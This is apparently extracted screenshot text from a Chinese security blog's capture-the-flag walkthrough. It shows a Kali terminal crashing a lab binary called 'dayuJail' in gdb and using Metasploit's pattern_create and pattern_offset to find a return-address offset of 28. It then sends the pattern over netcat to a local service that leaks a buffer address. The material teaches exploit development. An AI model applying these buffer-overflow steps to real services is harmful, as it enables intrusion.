 /bin/bash
/bin/bash
/bin/bash
/bin/bash
/bin/bash
minion.jpg
Terminator ...
swdsaomiao
dayuJoker
dayuJail
/bin/bash 72x21
root@kali:~/Desktop/dayuJail# ./jail
^C
root@kali:~/Desktop/dayuJail# ./jail
Bind error: Address already in use
root@kali:~/Desktop/dayuJail#
/bin/bash 73x21
(gdb) set follow-fork-mode child
(gdb) set detach-on-fork off
(gdb) run
Starting program: /root/Desktop/dayuJail/jail
Bind error: Address already in use
[Inferior 1 (process 42197) exited with code 01]
(gdb) quit
root@kali:~/Desktop/dayuJail# gdb -q jail
Reading symbols from jail...
(No debugging symbols found in jail)
(gdb) set follow-fork-mode child
(gdb) set detach-on-fork off
(gdb) r
Starting program: /root/Desktop/dayuJail/jail
[Attaching after process 42210 fork to child process 42217]
[New inferior 2 (process 42217)]
Thread 2.1 "jail" received signal SIGSEGV, Segmentation fault.
[Switching to process 42217]
0x62413961 in ?? ()
(gdb)
/bin/bash 72x21
/usr/bin/msf-pattern_offset
/usr/share/metasploit-framework/modules/exploits/unix/webapp/wp_holding_
pattern_file_upload.rb
/usr/share/metasploit-framework/tools/exploit/pattern_create.rb
/usr/share/metasploit-framework/tools/exploit/pattern_offset.rb
/usr/share/metasploit-framework/vendor/bundle/ruby/2.5.0/gems/erubis-2.7
.0/test/data/users-guide/bipattern_example.result
root@kali:~/Desktop/dayuJail# /usr/share/metasploit-framework/tools/expl
oit/pattern_create.rb -l 50
Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab
root@kali:~/Desktop/dayuJail# /usr/share/metasploit-framework/tools/expl
oit/pattern_offset.rb -q 0x62413961
[*] Exact match at offset 28
root@kali:~/Desktop/dayuJail#
/bin/bash 73x21
root@kali:~/Desktop/dayuJail# nc 127.0.0.1 7411
OK Ready. Send USER command.
USER admin
OK Send PASS command.
DEBUG
OK DEBUG mode on.
PASS Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab
Debug: userpass buffer @ 0xffffd030
大余安全
https://blog.csdn.net/qq_34801745